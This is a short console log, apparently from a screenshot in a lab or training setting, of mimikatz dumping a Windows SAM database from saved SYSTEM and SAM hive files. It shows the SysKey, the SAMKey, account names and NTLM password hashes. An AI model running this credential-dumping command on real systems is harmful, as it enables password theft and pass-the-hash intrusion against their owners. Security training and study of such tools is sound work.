 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # lsadump::sam /system:C:\Users\NITTTR\Desktop\SYSTEM /SAM:C:\Users\NITTTR\Desktop\SAM
Domain : CYBERSHW
SysKey : eb0e64543789d400eb5d3dcbe997eab6
Local SID : S-1-5-21-3468183817-1033420388-4127372779
SAMKey : 3e7282f0ff90b384f86f85684f2ca224
RID  : 000001f4 (500)
User : Administrator
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
RID  : 000001f8 (504)
User : WDAGUtilityAccount
  Hash NTLM: f543a0f0275f86082f4b9efa0bdffebb
RID  : 000003e9 (1001)
User : NITTTR
  Hash NTLM: a9fdfa038c4b75ebc76dc855dd74f0da
mimikatz #